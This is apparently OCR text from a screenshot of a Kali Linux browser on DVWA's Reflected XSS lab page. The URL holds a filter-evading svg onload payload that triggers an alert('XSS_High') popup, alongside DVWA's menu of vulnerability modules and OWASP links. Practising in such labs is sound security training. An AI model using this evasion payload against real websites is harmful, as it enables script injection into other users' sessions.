 Kali Linux
Vulnerability: Reflected C
127.8.0.1/vulnerabilities/xss_r/?name="><svg+onload%3D%2F*-%2F*%2Falert('XSS_High')%2F%2
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
127.8.0.1
XSS_High
OK
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Read 127.8.0.1